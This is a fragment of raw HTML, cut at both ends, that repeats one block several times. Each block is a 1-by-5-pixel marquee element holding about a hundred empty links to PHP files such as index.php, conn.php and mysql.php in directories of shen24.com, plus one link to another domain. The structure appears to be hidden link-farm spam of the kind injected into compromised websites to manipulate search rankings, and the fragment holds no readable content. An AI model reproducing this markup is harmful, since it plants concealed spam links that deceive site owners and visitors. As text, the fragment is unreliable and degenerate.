href="http://shen24.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://shen24.com/static/11/index.php"></a><a href="http://shen24.com/static/11/news.php"></a><a href="http://shen24.com/static/11/data.php"></a><a href="http://shen24.com/static/11/conn.php"></a><a href="http://shen24.com/static/11/file.php"></a><a href="http://shen24.com/static/11/m.php"></a><a href="http://shen24.com/static/11/new.php"></a><a href="http://shen24.com/static/11/api.php"></a><a href="http://shen24.com/static/11/plus.php"></a><a href="http://shen24.com/static/11/mysql.php"></a><a href="http://shen24.com/static/a/index.php"></a><a href="http://shen24.com/static/a/news.php"></a><a href="http://shen24.com/static/a/data.php"></a><a href="http://shen24.com/static/a/conn.php"></a><a href="http://shen24.com/static/a/file.php"></a><a href="http://shen24.com/static/a/m.php"></a><a href="http://shen24.com/static/a/new.php"></a><a href="http://shen24.com/static/a/api.php"></a><a href="http://shen24.com/static/a/plus.php"></a><a href="http://shen24.com/static/a/mysql.php"></a><a href="http://shen24.com/static/afe/index.php"></a><a href="http://shen24.com/static/afe/news.php"></a><a href="http://shen24.com/static/afe/data.php"></a><a href="http://shen24.com/static/afe/conn.php"></a><a href="http://shen24.com/static/afe/file.php"></a><a href="http://shen24.com/static/afe/m.php"></a><a href="http://shen24.com/static/afe/new.php"></a><a href="http://shen24.com/static/afe/api.php"></a><a href="http://shen24.com/static/afe/plus.php"></a><a href="http://shen24.com/static/afe/mysql.php"></a><a href="http://shen24.com/static/app/index.php"></a><a href="http://shen24.com/static/app/news.php"></a><a href="http://shen24.com/static/app/data.php"></a><a href="http://shen24.com/static/app/conn.php"></a><a href="http://shen24.com/static/app/file.php"></a><a href="http://shen24.com/static/app/m.php"></a><a href="http://shen24.com/static/app/new.php"></a><a href="http://shen24.com/static/app/api.php"></a><a href="http://shen24.com/static/app/plus.php"></a><a href="http://shen24.com/static/app/mysql.php"></a><a href="http://shen24.com/static/bhr/index.php"></a><a href="http://shen24.com/static/bhr/news.php"></a><a href="http://shen24.com/static/bhr/data.php"></a><a href="http://shen24.com/static/bhr/conn.php"></a><a href="http://shen24.com/static/bhr/file.php"></a><a href="http://shen24.com/static/bhr/m.php"></a><a href="http://shen24.com/static/bhr/new.php"></a><a href="http://shen24.com/static/bhr/api.php"></a><a href="http://shen24.com/static/bhr/plus.php"></a><a href="http://shen24.com/static/bhr/mysql.php"></a><a href="http://shen24.com/static/config/index.php"></a><a href="http://shen24.com/static/config/news.php"></a><a href="http://shen24.com/static/config/data.php"></a><a href="http://shen24.com/static/config/conn.php"></a><a href="http://shen24.com/static/config/file.php"></a><a href="http://shen24.com/static/config/m.php"></a><a href="http://shen24.com/static/config/new.php"></a><a href="http://shen24.com/static/config/api.php"></a><a href="http://shen24.com/static/config/plus.php"></a><a href="http://shen24.com/static/config/mysql.php"></a><a href="http://shen24.com/static/core/index.php"></a><a href="http://shen24.com/static/core/news.php"></a><a href="http://shen24.com/static/core/data.php"></a><a href="http://shen24.com/static/core/conn.php"></a><a href="http://shen24.com/static/core/file.php"></a><a href="http://shen24.com/static/core/m.php"></a><a href="http://shen24.com/static/core/new.php"></a><a href="http://shen24.com/static/core/api.php"></a><a href="http://shen24.com/static/core/plus.php"></a><a href="http://shen24.com/static/core/mysql.php"></a><a href="http://shen24.com/static/csw/index.php"></a><a href="http://shen24.com/static/csw/news.php"></a><a href="http://shen24.com/static/csw/data.php"></a><a href="http://shen24.com/static/csw/conn.php"></a><a href="http://shen24.com/static/csw/file.php"></a><a href="http://shen24.com/static/csw/m.php"></a><a href="http://shen24.com/static/csw/new.php"></a><a href="http://shen24.com/static/csw/api.php"></a><a href="http://shen24.com/static/csw/plus.php"></a><a href="http://shen24.com/static/csw/mysql.php"></a><a href="http://shen24.com/static/get/index.php"></a><a href="http://shen24.com/static/get/news.php"></a><a href="http://shen24.com/static/get/data.php"></a><a href="http://shen24.com/static/get/conn.php"></a><a href="http://shen24.com/static/get/file.php"></a><a href="http://shen24.com/static/get/m.php"></a><a href="http://shen24.com/static/get/new.php"></a><a href="http://shen24.com/static/get/api.php"></a><a href="http://shen24.com/static/get/plus.php"></a><a href="http://shen24.com/static/get/mysql.php"></a><a href="http://shen24.com/static/news/index.php"></a><a href="http://shen24.com/static/news/news.php"></a><a href="http://shen24.com/static/news/data.php"></a><a href="http://shen24.com/static/news/conn.php"></a><a href="http://shen24.com/static/news/file.php"></a><a href="http://shen24.com/static/news/m.php"></a><a href="http://shen24.com/static/news/new.php"></a><a href="http://shen24.com/static/news/api.php"></a><a href="http://shen24.com/static/news/plus.php"></a><a href="http://shen24.com/static/news/mysql.php"></a><a href="http://shen24.com/static/qew/index.php"></a><a href="http://shen24.com/static/qew/news.php"></a><a href="http://shen24.com/static/qew/data.php"></a><a href="http://shen24.com/static/qew/conn.php"></a><a href="http://shen24.com/static/qew/file.php"></a><a href="http://shen24.com/static/qew/m.php"></a><a href="http://shen24.com/static/qew/new.php"></a><a href="http://shen24.com/static/qew/api.php"></a><a href="http://shen24.com/static/qew/plus.php"></a><a href="http://shen24.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://shen24.com/static/11/index.php"></a><a href="http://shen24.com/static/11/news.php"></a><a href="http://shen24.com/static/11/data.php"></a><a href="http://shen24.com/static/11/conn.php"></a><a href="http://shen24.com/static/11/file.php"></a><a href="http://shen24.com/static/11/m.php"></a><a href="http://shen24.com/static/11/new.php"></a><a href="http://shen24.com/static/11/api.php"></a><a href="http://shen24.com/static/11/plus.php"></a><a href="http://shen24.com/static/11/mysql.php"></a><a href="http://shen24.com/static/a/index.php"></a><a href="http://shen24.com/static/a/news.php"></a><a href="http://shen24.com/static/a/data.php"></a><a href="http://shen24.com/static/a/conn.php"></a><a href="http://shen24.com/static/a/file.php"></a><a href="http://shen24.com/static/a/m.php"></a><a href="http://shen24.com/static/a/new.php"></a><a href="http://shen24.com/static/a/api.php"></a><a href="http://shen24.com/static/a/plus.php"></a><a href="http://shen24.com/static/a/mysql.php"></a><a href="http://shen24.com/static/afe/index.php"></a><a href="http://shen24.com/static/afe/news.php"></a><a href="http://shen24.com/static/afe/data.php"></a><a href="http://shen24.com/static/afe/conn.php"></a><a href="http://shen24.com/static/afe/file.php"></a><a href="http://shen24.com/static/afe/m.php"></a><a href="http://shen24.com/static/afe/new.php"></a><a href="http://shen24.com/static/afe/api.php"></a><a href="http://shen24.com/static/afe/plus.php"></a><a href="http://shen24.com/static/afe/mysql.php"></a><a href="http://shen24.com/static/app/index.php"></a><a href="http://shen24.com/static/app/news.php"></a><a href="http://shen24.com/static/app/data.php"></a><a href="http://shen24.com/static/app/conn.php"></a><a href="http://shen24.com/static/app/file.php"></a><a href="http://shen24.com/static/app/m.php"></a><a href="http://shen24.com/static/app/new.php"></a><a href="http://shen24.com/static/app/api.php"></a><a href="http://shen24.com/static/app/plus.php"></a><a href="http://shen24.com/static/app/mysql.php"></a><a href="http://shen24.com/static/bhr/index.php"></a><a href="http://shen24.com/static/bhr/news.php"></a><a href="http://shen24.com/static/bhr/data.php"></a><a href="http://shen24.com/static/bhr/conn.php"></a><a href="http://shen24.com/static/bhr/file.php"></a><a href="http://shen24.com/static/bhr/m.php"></a><a href="http://shen24.com/static/bhr/new.php"></a><a href="http://shen24.com/static/bhr/api.php"></a><a href="http://shen24.com/static/bhr/plus.php"></a><a href="http://shen24.com/static/bhr/mysql.php"></a><a href="http://shen24.com/static/config/index.php"></a><a href="http://shen24.com/static/config/news.php"></a><a href="http://shen24.com/static/config/data.php"></a><a href="http://shen24.com/static/config/conn.php"></a><a href="http://shen24.com/static/config/file.php"></a><a href="http://shen24.com/static/config/m.php"></a><a href="http://shen24.com/static/config/new.php"></a><a href="http://shen24.com/static/config/api.php"></a><a href="http://shen24.com/static/config/plus.php"></a><a href="http://shen24.com/static/config/mysql.php"></a><a href="http://shen24.com/static/core/index.php"></a><a href="http://shen24.com/static/core/news.php"></a><a href="http://shen24.com/static/core/data.php"></a><a href="http://shen24.com/static/core/conn.php"></a><a href="http://shen24.com/static/core/file.php"></a><a href="http://shen24.com/static/core/m.php"></a><a href="http://shen24.com/static/core/new.php"></a><a href="http://shen24.com/static/core/api.php"></a><a href="http://shen24.com/static/core/plus.php"></a><a href="http://shen24.com/static/core/mysql.php"></a><a href="http://shen24.com/static/csw/index.php"></a><a href="http://shen24.com/static/csw/news.php"></a><a href="http://shen24.com/static/csw/data.php"></a><a href="http://shen24.com/static/csw/conn.php"></a><a href="http://shen24.com/static/csw/file.php"></a><a href="http://shen24.com/static/csw/m.php"></a><a href="http://shen24.com/static/csw/new.php"></a><a href="http://shen24.com/static/csw/api.php"></a><a href="http://shen24.com/static/csw/plus.php"></a><a href="http://shen24.com/static/csw/mysql.php"></a><a href="http://shen24.com/static/get/index.php"></a><a href="http://shen24.com/static/get/news.php"></a><a href="http://shen24.com/static/get/data.php"></a><a href="http://shen24.com/static/get/conn.php"></a><a href="http://shen24.com/static/get/file.php"></a><a href="http://shen24.com/static/get/m.php"></a><a href="http://shen24.com/static/get/new.php"></a><a href="http://shen24.com/static/get/api.php"></a><a href="http://shen24.com/static/get/plus.php"></a><a href="http://shen24.com/static/get/mysql.php"></a><a href="http://shen24.com/static/news/index.php"></a><a href="http://shen24.com/static/news/news.php"></a><a href="http://shen24.com/static/news/data.php"></a><a href="http://shen24.com/static/news/conn.php"></a><a href="http://shen24.com/static/news/file.php"></a><a href="http://shen24.com/static/news/m.php"></a><a href="http://shen24.com/static/news/new.php"></a><a href="http://shen24.com/static/news/api.php"></a><a href="http://shen24.com/static/news/plus.php"></a><a href="http://shen24.com/static/news/mysql.php"></a><a href="http://shen24.com/static/qew/index.php"></a><a href="http://shen24.com/static/qew/news.php"></a><a href="http://shen24.com/static/qew/data.php"></a><a href="http://shen24.com/static/qew/conn.php"></a><a href="http://shen24.com/static/qew/file.php"></a><a href="http://shen24.com/static/qew/m.php"></a><a href="http://shen24.com/static/qew/new.php"></a><a href="http://shen24.com/static/qew/api.php"></a><a href="http://shen24.com/static/qew/plus.php"></a><a href="http://shen24.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://shen24.com/static/11/index.php"></a><a href="http://shen24.com/static/11/news.php"></a><a href="http://shen24.com/static/11/data.php"></a><a href="http://shen24.com/static/11/conn.php"></a><a href="http://shen24.com/static/11/file.php"></a><a href="http://shen24.com/static/11/m.php"></a><a href="http://shen24.com/static/11/new.php"></a><a href="http://shen24.com/static/11/api.php"></a><a href="http://shen24.com/static/11/plus.php"></a><a href="http://shen24.com/static/11/mysql.php"></a><a href="http://shen24.com/static/a/index.php"></a><a href="http://shen24.com/static/a/news.php"></a><a href="http://shen24.com/static/a/data.php"></a><a href="http://shen24.com/static/a/conn.php"></a><a href="http://shen24.com/static/a/file.php"></a><a href="http://shen24.com/static/a/m.php"></a><a href="http://shen24.com/static/a/new.php"></a><a href="http://shen24.com/static/a/api.php"></a><a href="http://shen24.com/static/a/plus.php"></a><a href="http://shen24.com/static/a/mysql.php"></a><a href="http://shen24.com/static/afe/index.php"></a><a href="http://shen24.com/static/afe/news.php"></a><a href="http://shen24.com/static/afe/data.php"></a><a href="http://shen24.com/static/afe/conn.php"></a><a href="http://shen24.com/static/afe/file.php"></a><a href="http://shen24.com/static/afe/m.php"></a><a href="http://shen24.com/static/afe/new.php"></a><a href="http://shen24.com/static/afe/api.php"></a><a href="http://shen24.com/static/afe/plus.php"></a><a href="http://shen24.com/static/afe/mysql.php"></a><a href="http://shen24.com/static/app/index.php"></a><a href="http://shen24.com/static/app/news.php"></a><a href="http://shen24.com/static/app/data.php"></a><a href="http://shen24.com/static/app/conn.php"></a><a href="http://shen24.com/static/app/file.php"></a><a href="http://shen24.com/static/app/m.php"></a><a href="http://shen24.com/static/app/new.php"></a><a href="http://shen24.com/static/app/api.php"></a><a href="http://shen24.com/static/app/plus.php"></a><a href="http://shen24.com/static/app/mysql.php"></a><a href="http://shen24.com/static/bhr/index.php"></a><a href="http://shen24.com/static/bhr/news.php"></a><a href="http://shen24.com/static/bhr/data.php"></a><a href="http://shen24.com/static/bhr/conn.php"></a><a href="http://shen24.com/static/bhr/file.php"></a><a href="http://shen24.com/static/bhr/m.php"></a><a href="http://shen24.com/static/bhr/new.php"></a><a href="http://shen24.com/static/bhr/api.php"></a><a href="http://shen24.com/static/bhr/plus.php"></a><a href="http://shen24.com/static/bhr/mysql.php"></a><a href="http://shen24.com/static/config/index.php"></a><a href="http://shen24.com/static/config/news.php"></a><a href="http://shen24.com/static/config/data.php"></a><a href="http://shen24.com/static/config/conn.php"></a><a href="http://shen24.com/static/config/file.php"></a><a href="http://shen24.com/static/config/m.php"></a><a href="http://shen24.com/static/config/new.php"></a><a href="http://shen24.com/static/config/api.php"></a><a href="http://shen24.com/static/config/plus.php"></a><a href="http://shen24.com/static/config/mysql.php"></a><a href="http://shen24.com/static/core/index.php"></a><a href="http://shen24.com/static/core/news.php"></a><a href="http://shen24.com/static/core/data.php"></a><a href="http://shen24.com/static/core/conn.php"></a><a href="http://shen24.com/static/core/file.php"></a><a href="http://shen24.com/static/core/m.php"></a><a href="http://shen24.com/static/core/new.php"></a><a href="http://shen24.com/static/core/api.php"></a><a href="http://shen24.com/static/core/plus.php"></a><a href="http://shen24.com/static/core/mysql.php"></a><a href="http://shen24.com/static/csw/index.php"></a><a href="http://shen24.com/static/csw/news.php"></a><a href="http://shen24.com/static/csw/data.php"></a><a href="http://shen24.com/static/csw/conn.php"></a><a href="http://shen24.com/static/csw/file.php"></a><a href="http://shen24.com/static/csw/m.php"></a><a href="http://shen24.com/static/csw/new.php"></a><a href="http://shen24.com/static/csw/api.php"></a><a href="http://shen24.com/static/csw/plus.php"></a><a href="http://shen24.com/static/csw/mysql.php"></a><a href="http://shen24.com/static/get/index.php"></a><a href="http://shen24.com/static/get/news.php"></a><a href="http://shen24.com/static/get/data.php"></a><a href="http://shen24.com/static/get/conn.php"></a><a href="http://shen24.com/static/get/file.php"></a><a href="http://shen24.com/static/get/m.php"></a><a href="http://shen24.com/static/get/new.php"></a><a href="http://shen24.com/static/get/api.php"></a><a href="http://shen24.com/static/get/plus.php"></a><a href="http://shen24.com/static/get/mysql.php"></a><a href="http://shen24.com/static/news/index.php"></a><a href="http://shen24.com/static/news/news.php"></a><a href="http://shen24.com/static/news/data.php"></a><a href="http://shen24.com/static/news/conn.php"></a><a href="http://shen24.com/static/news/file.php"></a><a href="http://shen24.com/static/news/m.php"></a><a href="http://shen24.com/static/news/new.php"></a><a href="http://shen24.com/static/news/api.php"></a><a href="http://shen24.com/static/news/plus.php"></a><a href="http://shen24.com/static/news/mysql.php"></a><a href="http://shen24.com/static/qew/index.php"></a><a href="http://shen24.com/static/qew/news.php"></a><a href="http://shen24.com/static/qew/data.php"></a><a href="http://shen24.com/static/qew/conn.php"></a><a href="http://shen24.com/static/qew/file.php"></a><a href="http://shen24.com/static/qew/m.php"></a><a href="http://shen24.com/static/qew/new.php"></a><a href="http://shen24.com/static/qew/api.php"></a><a href="http://shen24.com/static/qew/plus.php"></a><a href="http://shen24.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://shen24.com/static/11/index.php"></a><a href="http://shen24.com/static/11/news.php"></a><a href="http://shen24.com/static/11/data.php"></a><a href="http://shen24.com/static/11/conn.php"></a><a href="http://shen24.com/static/11/file.php"></a><a href="http://shen24.com/static/11/m.php"></a><a href="http://shen24.com/static/11/new.php"></a><a href="http://shen24.com/static/11/api.php"></a><a href="http://shen24.com/static/11/plus.php"></a><a href="http://shen24.com/static/11/mysql.php"></a><a href="http://shen24.com/static/a/index.php"></a><a href="http://shen24.com/static/a/news.php"></a><a href="http://shen24.com/static/a/data.php"></a><a href="http://shen24.com/static/a/conn.php"></a><a href="http://shen24.com/static/a/file.php"></a><a href="http://shen24.com/static/a/m.php"></a><a href="http://shen24.com/static/a/new.php"></a><a href="http://shen24.com/static/a/api.php"></a><a href="http://shen24.com/static/a/plus.php"></a><a href="http://shen24.com/static/a/mysql.php"></a><a href="http://shen24.com/static/afe/index.php"></a><a href="http://shen24.com/static/afe/news.php"></a><a href="http://shen24.com/static/afe/data.php"></a><a href="http://shen24.com/static/afe/conn.php"></a><a href="http://shen24.com/static/afe/file.php"></a><a href="http://shen24.com/static/afe/m.php"></a><a href="http://shen24.com/static/afe/new.php"></a><a href="http://shen24.com/static/afe/api.php"></a><a href="http://shen24.com/static/afe/plus.php"></a><a href="http://shen24.com/static/afe/mysql.php"></a><a href="http://shen24.com/static/app/index.php"></a><a href="http://shen24.com/static/app/news.php"></a><a href="http://shen24.com/static/app/data.php"></a><a href="http://shen24.com/static/app/conn.php"></a><a href="http://shen24.com/static/app/file.php"></a><a href="http://shen24.com/static/app/m.php"></a><a href="http://shen24.com/static/app/new.php"></a><a href="http://shen24.com/static/app/api.php"></a><a href="http://shen24.com/static/app/plus.php"></a><a href="http://shen24.com/static/app/mysql.php"></a><a href="http://shen24.com/static/bhr/index.php"></a><a href="http://shen24.com/static/bhr/news.php"></a><a href="http://shen24.com/static/bhr/data.php"></a><a href="http://shen24.com/static/bhr/conn.php"></a><a href="http://shen24.com/static/bhr/file.php"></a><a href="http://shen24.com/static/bhr/m.php"></a><a href="http://shen24.com/static/bhr/new.php"></a><a href="http://shen24.com/static/bhr/api.php"></a><a href="http://shen24.com/static/bhr/plus.php"></a><a href="http://shen24.com/static/bhr/mysql.php"></a><a href="http://shen24.com/static/config/index.php"></a><a href="http://shen24.com/static/config/news.php"></a><a href="http://shen24.com/static/config/data.php"></a><a href="http://shen24.com/static/config/conn.php"></a><a href="http://shen24.com/static/config/file.php"></a><a href="http://shen24.com/static/config/m.php"></a><a href="http://shen24.com/static/config/new.php"></a><a href="http://shen24.com/static/config/api.php"></a><a href="http://shen24.com/static/config/plus.php"></a><a href="http://shen24.com/static/config/mysql.php"></a><a href="http://shen24.com/static/core/index.php"></a><a href="http://shen24.com/static/core/news.php"></a><a href="http://shen24.com/static/core/data.php"></a><a href="http://shen24.com/static/core/conn.php"></a><a href="http://shen24.com/static/core/file.php"></a><a href="http://shen24.com/static/core/m.php"></a><a href="http://shen24.com/static/core/new.php"></a><a href="http://shen24.com/static/core/api.php"></a><a href="http://shen24.com/static/core/plus.php"></a><a href="http://shen24.com/static/core/mysql.php"></a><a href="http://shen24.com/static/csw/index.php"></a><a href="http://shen24.com/static/csw/news.php"></a><a href="http://shen24.com/static/csw/data.php"></a><a href="http://shen24.com/static/csw/conn.php"></a><a href="http://shen24.com/static/csw/file.php"></a><a href="http://shen24.com/static/csw/m.php"></a><a href="http://shen24.com/static/csw/new.php"></a><a href="http://shen24.com/static/csw/api.php"></a><a href="http://shen24.com/static/csw/plus.php"></a><a href="http://shen24.com/static/csw/mysql.php"></a><a href="http://shen24.com/static/get/index.php"></a><a href="http://shen24.com/static/get/news.php"></a><a href="http://shen24.com/static/get/data.php"></a><a href="http://shen24.com/static/get/conn.php"></a><a href="http://shen24.com/static/get/file.php"></a><a href="http://shen24.com/static/get/m.php"></a><a href="http://shen24.com/static/get/new.php"></a><a href="http://shen24.com/static/get/api.php"></a><a href="http://shen24.com/static/get/plus.php"></a><a href="http://shen24.com/static/get/mysql.php"></a><a href="http://shen24.com/static/news/index.php"></a><a href="http://shen24.com/static/news/news.php"></a><a href="http://shen24.com/static/news/data.php"></a><a href="http://shen24.com/static/news/conn.php"></a><a href="http://shen24.com/static/news/file.php"></a><a href="http://shen24.com/static/news/m.php"></a><a href="http://shen24.com/static/news/new.php"></a><a href="http://shen24.com/static/news/api.php"></a><a href="http://shen24.com/static/news/plus.php"></a><a href="http://shen24.com/static/news/mysql.php"></a><a href="http://shen24.com/static/qew/index.php"></a><a href="http://shen24.com/static/qew/news.php"></a><a href="http://shen24.com/static/qew/data.php"></a><a href="http://shen24.com/static/qew/conn.php"></a><a href="http://shen24.com/static/qew/file.php"></a><a href="http://shen24.com/static/qew/m.php"></a><a href="http://shen24.com/static/qew/new.php"></a><a href="http://shen24.com/static/qew/api.php"></a><a href="http://shen24.com/static/qew/plus.php"></a><a href="http://shen24.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://shen24.com/static/11/index.php"></a><a href="http://shen24.com/static/11/news.php"></a><a href="http://shen24.com/static/11/data.php"></a><a href="http://shen24.com/static/11/conn.php"></a><a href="http://shen24.com/static/11/file.php"></a><a href="http://shen24.com/static/11/m.php"></a><a href="http://shen24.com/static/11/new.php"></a><a href="http://shen24.com/static/11/api.php"></a><a href="http://shen24.com/static/11/plus.php"></a><a href="http://shen24.com/static/11/mysql.php"></a><a href="http://shen24.com/static/a/index.php"></a><a href="http://shen24.com/static/a/news.php"></a><a href="http://shen24.com/static/a/data.php"></a><a href="http://shen24.com/static/a/conn.php"></a><a href="http://shen24.com/static/a/file.php"></a><a href="http://shen24.com/static/a/m.php"></a><a href="http://shen24.com/static/a/new.php"></a><a href="http://shen24.com/static/a/api.php"></a><a href="http://shen24.com/static/a/plus.php"></a><a href="http://shen24.com/static/a/mysql.php"></a><a href="http://shen24.com/static/afe/index.php"></a><a href="http://shen24.com/static/afe/news.php"></a><a href="http://shen24.com/static/afe/data.php"></a><a href="http://shen24.com/static/afe/conn.php"></a><a href="http://shen24.com/static/afe/file.php"></a><a href="http://shen24.com/static/afe/m.php"></a><a href="http://shen24.com/static/afe/new.php"></a><a href="http://shen24.com/static/afe/api.php"></a><a href="http://shen24.com/static/afe/plus.php"></a><a href="http://shen24.com/static/afe/mysql.php"></a><a href="http://shen24.com/static/app/index.php"></a><a href="http://shen24.com/static/app/news.php"></a><a href="http://shen24.com/static/app/data.php"></a><a href="http://shen24.com/static/app/conn.php"></a><a href="http://shen24.com/static/app/file.php"></a><a href="http://shen24.com/static/app/m.php"></a><a href="http://shen24.com/static/app/new.php"></a><a href="http://shen24.com/static/app/api.php"></a><a href="http://shen24.com/static/app/plus.php"></a><a href="http://shen24.com/static/app/mysql.php"></a><a href="http://shen24.com/static/bhr/index.php"></a><a href="http://shen24.com/static/bhr/news.php"></a><a href="http://shen24.com/static/bhr/data.php"></a><a href="http://shen24.com/static/bhr/conn.php"></a><a href="http://shen24.com/static/bhr/file.php"></a><a href="http://shen24.com/static/bhr/m.php"></a><a href="http://shen24.com/static/bhr/new.php"></a><a href="http://shen24.com/static/bhr/api.php"></a><a href="http://shen24.com/static/bhr/plus.php"></a><a href="http://shen24.com/static/bhr/mysql.php"></a><a href="http://shen24.com/static/config/index.php"></a><a href="http://shen24.com/static/config/news.php"></a><a href="http://shen24.com/static/config/data.php"></a><a href="http://shen24.com/static/config/conn.php"></a><a href="http://shen24.com/static/config/file.php"></a><a href="http://shen24.com/static/config/m.php"></a><a href="http://shen24.com/static/config/new.php"></a><a href="http://shen24.com/static/config/api.php"></a><a href="http://shen24.com/static/config/plus.php"></a><a href="http://shen24.com/static/config/mysql.php"></a><a href="http://shen24.com/static/core/index.php"></a><a href="http://shen24.com/static/core/news.php"></a><a href="http://shen24.com/static/core/data.php"></a><a href="http://shen24.com/static/core/conn.php"></a><a href="http://shen24.com/static/core/file.php"></a><a href="http://shen24.com/static/core/m.php"></a><a href="http://shen24.com/static/core/new.php"></a><a href="http://shen24.com/static/core/api.php"></a><a href="http://shen24.com/static/core/plus.php"></a><a href="http://shen24.com/static/core/mysql.php"></a><a href="http://shen24.com/static/csw/index.php"></a><a href="http://shen24.com/static/csw/news.php"></a><a href="http://shen24.com/static/csw/data.php"></a><a href="http://shen24.com/static/csw/conn.php"></a><a href="http://shen24.com/static/csw/file.php"></a><a href="http://shen24.com/static/csw/m.php"></a><a href="http://shen24.com/static/csw/new.php"></a><a href="http://shen24.com/static/csw/api.php"></a><a href="http://shen24.com/static/csw/plus.php"></a><a href="http://shen24.com/static/csw/mysql.php"></a><a href="http://shen24.com/static/get/index.php"></a><a href="http://shen24.com/static/get/news.php"></a><a href="http://shen24.com/static/get/data.php"></a><a href="http://shen24.com/static/get/conn.php"></a><a href="http://shen24.com/static/get/file.php"></a><a href="http://shen24.com/static/get/m.php"></a><a href="http://shen24.com/static/get/new.php"></a><a href="http://shen24.com/static/get/api.php"></a><a href="http://shen24.com/static/get/plus.php"></a><a href="http://shen24.com/static/get/mysql.php"></a><a href="http://shen24.com/static/news/index.php"></a><a href="http://shen24.com/static/news/news.php"></a><a href="http://shen24.com/static/news/data.php"></a><a href="http://shen24.com/static/news/conn.php"></a><a href="http://shen24.com/static/news/file.php"></a><a href="http://shen24.com/static/news/m.php"></a><a href="http://shen24.com/static/news/new.php"></a><a href="http://shen24.com/static/news/api.php"></a><a href="http://shen24.com/static/news/plus.php"></a><a href="http://shen24.com/static/news/mysql.php"></a><a href="http://shen24.com/static/qew/index.php"></a><a href="http://shen24.com/static/qew/news.php"></a><a href="http://shen24.com/static/qew/data.php"></a><a href="http://shen24.com/static/qew/conn.php"></a><a href="http://shen24.com/static/qew/file.php"></a><a href="http://shen24.com/static/qew/m.php"></a><a href="http://shen24.com/static/qew/new.php"></a><a href="http://shen24.com/static/qew/api.php"></a><a href="http://shen24.com/static/qew/plus.php"></a><a href="http://shen24.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://shen24.com/static/11/index.php"></a><a href="http://shen24.com/static/11/news.php"></a><a href="http://shen24.com/static/11/data.php"></a><a href="http://shen24.com/static/11/conn.php"></a><a href="http://shen24.com/static/11/file.php"></a><a href="http://shen24.com/static/11/m.php"></a><a href="http://shen24.com/static/11/new.php"></a><a href="http://shen24.com/static/11/api.php"></a><a href="http://shen24.com/static/11/plus.php"></a><a href="http://shen24.com/static/11/mysql.php"></a><a href="http://shen24.com/static/a/index.php"></a><a href="http://shen24.com/static/a/news.php"></a><a href="http://shen24.com/static/a/data.php"></a><a href="http://shen24.com/static/a/conn.php"></a><a href="http://shen24.com/static/a/file.php"></a><a href="http://shen24.com/static/a/m.php"></a><a href="http://shen24.com/static/a/new.php"></a><a href="http://shen24.com/static/a/api.php"></a><a href="http://shen24.com/static/a/plus.php"></a><a href="http://shen24.com/static/a/mysql.php"></a><a href="http://shen24.com/static/afe/index.php"></a><a href="http://shen24.com/static/afe/news.php"></a><a href="http://shen24.com/static/afe/data.php"></a><a href="http://shen24.com/static/afe/conn.php"></a><a href="http://shen24.com/static/afe/file.php"></a><a href="http://shen24.com/static/afe/m.php"></a><a href="http://shen24.com/static/afe/new.php"></a><a href="http://shen24.com/static/afe/api.php"></a><a href="http://shen24.com/static/afe/plus.php"></a><a href="http://shen24.com/static/afe/mysql.php"></a><a href="http://shen24.com/static/app/index.php"></a><a href="http://shen24.com/static/app/news.php"></a><a href="http://shen24.com/static/app/data.php"></a><a href="http://shen24.com/static/app/conn.php"></a><a href="http://shen24.com/static/app/file.php"></a><a href="http://shen24.com/static/app/m.php"></a><a href="http://shen24.com/static/app/new.php"></a><a href="http://shen24.com/static/app/api.php"></a><a href="http://shen24.com/static/app/plus.php"></a><a href="http://shen24.com/static/app/mysql.php"></a><a href="http://shen24.com/static/bhr/index.php"></a><a href="http://shen24.com/static/bhr/news.php"></a><a href="http://shen24.com/static/bhr/data.php"></a><a href="http://shen24.com/static/bhr/conn.php"></a><a href="http://shen24.com/static/bhr/file.php"></a><a href="http://shen24.com/static/bhr/m.php"></a><a href="http://shen24.com/static/bhr/new.php"></a><a href="http://shen24.com/static/bhr/api.php"></a><a href="http://shen24.com/static/bhr/plus.php"></a><a href="http://shen24.com/static/bhr/mysql.php"></a><a href="http://shen24.com/static/config/index.php"></a><a href="http://shen24.com/static/config/news.php"></a><a href="http://shen24.com/static/config/data.php"></a><a href="http://shen24.com/static/config/conn.php"></a><a href="http://shen24.com/static/config/file.php"></a><a href="http://shen24.com/static/config/m.php"></a><a href="http://shen24.com/static/config/new.php"></a><a href="http://shen24.com/static/config/api.php"></a><a href="http://shen24.com/static/config/plus.php"></a><a href="http://shen24.com/static/config/mysql.php"></a><a href="http://shen24.com/static/core/index.php"></a><a href="http://shen24.com/static/core/news.php"></a><a href="http://shen24.com/static/core/data.php"></a><a href="http://shen24.com/static/core/conn.php"></a><a href="http://shen24.com/static/core/file.php"></a><a href="http://shen24.com/static/core/m.php"></a><a href="http://shen24.com/static/core/new.php"></a><a href="http://shen24.com/static/core/api.php"></a><a href="http://shen24.com/static/core/plus.php"></a><a href="http://shen24.com/static/core/mysql.php"></a><a href="http://shen24.com/static/csw/index.php"></a><a href="http://shen24.com/static/csw/news.php"></a><a href="http://shen24.com/static/csw/data.php"></a><a href="http://shen24.com/static/csw/conn.php"></a><a href="http://shen24.com/static/csw/file.php"></a><a href="http://shen24.com/static/csw/m.php"></a><a href="http://shen24.com/static/csw/new.php"></a><a href="http://shen24.com/static/csw/api.php"></a><a href="http://shen24.com/static/csw/plus.php"></a><a href="http://shen24.com/static/csw/mysql.php"></a><a href="http://shen24.com/static/get/index.php"></a><a href="http://shen24.com/static/get/news.php"></a><a href="http://shen24.com/static/get/data.php"></a><a href="http://shen24.com/static/get/conn.php"></a><a href="http://shen24.com/static/get/file.php"></a><a href="http://shen24.com/static/get/m.php"></a><a href="http://shen24.com/static/get/new.php"></a><a 